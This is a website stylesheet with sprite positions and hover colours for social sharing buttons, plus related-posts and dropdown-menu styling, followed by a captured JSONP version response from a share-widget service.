#ccc;}.social-likes__widget:hover>.social-likes__counter,.social-likes__widget:focus>.social-likes__counter,.social-likes__widget:active>.social-likes__counter,.social-likes__widget_active>.social-likes__counter{position:relative;border-left-color:transparent}.social-likes__widget:hover>.social-likes__counter:before,.social-likes__widget:focus>.social-likes__counter:before,.social-likes__widget:active>.social-likes__counter:before,.social-likes__widget_active>.social-likes__counter:before{content:"";position:absolute;top:0;bottom:0;left:-1px;border-left:1px solid;opacity:.4}.social-likes_vertical{margin:-6px}.social-likes_vertical .social-likes__widget{margin:6px}.social-likes_notext{margin:-3px}.social-likes_notext .social-likes__widget{margin:3px}.social-likes_notext .social-likes__button{width:18px}.social-likes_notext .social-likes__icon{width:100%;background-position:center center}.social-likes__widget_single{margin:0}.social-likes_single{margin:-12px 0 0;padding:4px 0;background:#fff;border:1px solid #ccc;border-radius:3px}.social-likes__single-container{width:100%;display:table}.social-likes_single .social-likes__widget{float:none;display:table-row;margin:0;border:0;border-radius:0;background:0 0}.social-likes_single .social-likes__button{display:block;padding:2px 6px 2px 24px}.social-likes_single .social-likes__icon{margin-left:4px;margin-top:2px}.social-likes_single .social-likes__counter{display:table-cell;padding:2px 8px 2px 4px;border-left:0;text-align:right}.social-likes_single .social-likes__widget:hover>.social-likes__counter:before,.social-likes_single .social-likes__widget:focus>.social-likes__counter:before,.social-likes_single .social-likes__widget:active>.social-likes__counter:before{display:none}
.social-likes__icon_facebook{background-position:-260px -32px;width:73px;height:12px;}
.social-likes__widget_facebook:hover .social-likes__icon_facebook,.social-likes__widget_facebook:active .social-likes__icon_facebook,.social-likes__widget_facebook:focus .social-likes__icon_facebook{background-position:-260px -44px;width:73px;height:12px;}
.social-likes__icon_mailru{background-position:-185px -56px;width:71px;height:14px;}
.social-likes__widget_mailru:hover .social-likes__icon_mailru,.social-likes__widget_mailru:active .social-likes__icon_mailru,.social-likes__widget_mailru:focus .social-likes__icon_mailru{background-position:-114px -56px;width:71px;height:14px;}
.social-likes__icon_plusone{background-position:-256px -56px;width:65px;height:14px;}
.social-likes__widget_plusone:hover .social-likes__icon_plusone,.social-likes__widget_plusone:active .social-likes__icon_plusone,.social-likes__widget_plusone:focus .social-likes__icon_plusone{background-position:-114px -70px;width:65px;height:14px;}
.social-likes__icon_vkontakte{background-position:-307px -112px;width:34px;height:12px;}
.social-likes__widget_vkontakte:hover .social-likes__icon_vkontakte,.social-likes__widget_vkontakte:active .social-likes__icon_vkontakte,.social-likes__widget_vkontakte:focus .social-likes__icon_vkontakte{background-position:-36px -318px;width:34px;height:12px;}
.social-likes__icon_odnoklassniki{background-position:-156px -328px;width:31px;height:12px;}
.social-likes__widget_odnoklassniki:hover .social-likes__icon_odnoklassniki,.social-likes__widget_odnoklassniki:active .social-likes__icon_odnoklassniki,.social-likes__widget_odnoklassniki:focus .social-likes__icon_odnoklassniki{background-position:-187px -328px;width:31px;height:12px;}
.social-likes__icon_twitter{background-position:-64px -148px;width:57px;height:12px;}
.social-likes__widget_twitter:hover .social-likes__icon_twitter,.social-likes__widget_twitter:active .social-likes__icon_twitter,.social-likes__widget_twitter:focus .social-likes__icon_twitter{background-position:-64px -160px;width:57px;height:12px;}
.social-likes__icon_facebook{margin-top:3px}.social-likes__widget_facebook:hover,.social-likes__widget_facebook:active,.social-likes__widget_facebook:focus{background:#425497;border-color:#425497}
.social-likes__icon_twitter{margin-top:3px}.social-likes__widget_twitter:hover,.social-likes__widget_twitter:active,.social-likes__widget_twitter:focus{background:#00b7ec;border-color:#00b7ec}
.social-likes__icon_plusone{margin-top:3px}.social-likes__widget_plusone:hover,.social-likes__widget_plusone:active,.social-likes__widget_plusone:focus{background:#dd4241;border-color:#dd4241}
.social-likes__icon_mailru{margin-top:3px}.social-likes__widget_mailru:hover,.social-likes__widget_mailru:active,.social-likes__widget_mailru:focus{background:#255896;border-color:#255896;color:#ffcd00}
.social-likes__icon_vkontakte{margin-top:3px}.social-likes__widget_vkontakte:hover,.social-likes__widget_vkontakte:active,.social-likes__widget_vkontakte:focus{background:#526e8f;border-color:#526e8f}
.social-likes__icon_odnoklassniki{margin-top:3px}.social-likes__widget_odnoklassniki:hover,.social-likes__widget_odnoklassniki:active,.social-likes__widget_odnoklassniki:focus{background:#f6903b;border-color:#f6903b}
.social-likes__button_facebook{width:77px;}
.social-likes__button_plusone{width:69px;}
.social-likes__button_vkontakte{width:38px;}
.social-likes__button_odnoklassniki{width:35px;}
.social-likes__button_twitter{width:61px;}
.social-likes__button_mailru{width:75px;}
.post-font ul li, .post-font ol li{margin-bottom:7px !important;}
#related_posts .clear
{clear:both;}
#related_posts ul {
 margin:0;
 overflow:hidden;
}
#related_posts li {
 float: left;
 list-style: none;
 margin: 0 0 0 7px;
}
#related_posts li:first-child {
 margin-left: 0;
}
#related_posts li a {
 display: block;
 font-size: 12px;
 line-height: 16px;
 text-align: left;
 text-decoration:none !important;
 width: 142px;
 }
#related_posts img {
height: 142px !important;
width: 142px;
padding: 0px !important;
border: none !important;
background: none;
box-shadow: none;
margin: 0 !important;

 }
#related_posts li a:hover {
 text-decoration: underline;
}
.related_content{
 margin-top:10px !important;
 margin-bottom:20px !important;
}
.related_image {
width: 142px;
height: 142px;
margin-bottom: 10px;
background: url(images/default.png) !important;
padding: 0px !important;
}

/* Starter CSS for Menu */
#cssmenu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;
  float:right
}
#cssmenu ul,
#cssmenu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#cssmenu ul {
  position: relative;
  z-index: 597;
}
#cssmenu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
}
#cssmenu ul li.hover,
#cssmenu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}


#cssmenu ul ul {
 visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%;
}
#cssmenu ul ul li {
  float: none;
}
#cssmenu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#cssmenu ul li:hover > ul {
  visibility: visible;
}
#cssmenu ul ul {
  bottom: 0;
  left: 0;
}
#cssmenu ul ul {
  margin-top: 0;
}
#cssmenu ul ul li {
  font-weight: normal;
}
#cssmenu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Custom CSS Styles */

#cssmenu > ul {
  *display: inline-block;
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu ul ul ul {
  border-top: 0 none;
}
#cssmenu ul ul li {
  position: relative;
}


#cssmenu ul ul li.has-sub > a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: -8px;
}

#cssmenu ul li.has-sub > a:after {
  content: '';
  margin-left: 5px;
}
#cssmenu ul li.last ul {
  left: auto;
  right: 0;
}
#cssmenu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}

/* Starter CSS for Menu */
#headercssmenu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;

}
#headercssmenu ul,
#headercssmenu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#headercssmenu ul {
  position: relative;
  z-index: 597;
}
#headercssmenu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
  margin-right:1px;
}
#headercssmenu ul li.hover,
#headercssmenu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#headercssmenu ul ul {
  visibility: hidden;
  position: absolute;
  top: 103%;
  left: 0;
  z-index: 598;

}
#headercssmenu ul ul li {
  float: none;
}
#headercssmenu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#headercssmenu ul li:hover > ul {
  visibility: visible;
}
#headercssmenu ul ul {
  bottom: 0;
  left: 0;
}
#headercssmenu ul ul {
  margin-top: 0;
}
#headercssmenu ul ul li {
  font-weight: normal;
}
#headercssmenu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Custom CSS Styles */

#headercssmenu > ul {
  *display: inline-block;
}
#headercssmenu:after,
#headercssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#headercssmenu ul ul ul {
  border-top: 0 none;
}
#headercssmenu ul ul li {
  position: relative;
}

#headercssmenu ul ul li.has-sub > a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: -8px;
}

#headercssmenu ul li.has-sub > a:after {

  content: '';
  margin-left: 5px;
}
#headercssmenu ul li.last ul {
  left: auto;
  right: 0;
}
#headercssmenu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}

	
@media only screen and (min-device-width: 0px) and (max-device-width: 700px) {#header .floatmenu-ul .floatmenu-bgg .floatmenu-inside #cssmenu  { display:none; }}




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769360519535567
body_size: 396
content:
cb__utl_cb_share_1769360519535567('1ea92d09c43527572b24fe052f11127b');